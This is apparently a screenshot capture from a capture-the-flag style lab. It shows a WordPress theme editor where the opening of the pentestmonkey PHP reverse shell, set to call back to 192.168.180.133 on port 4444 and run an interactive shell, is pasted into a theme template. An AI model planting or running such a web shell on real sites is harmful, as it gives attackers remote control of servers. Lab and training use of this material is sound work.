 user's Blog!
7
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
Select theme to edit: Twenty Fifteen
Select
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.180.133';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.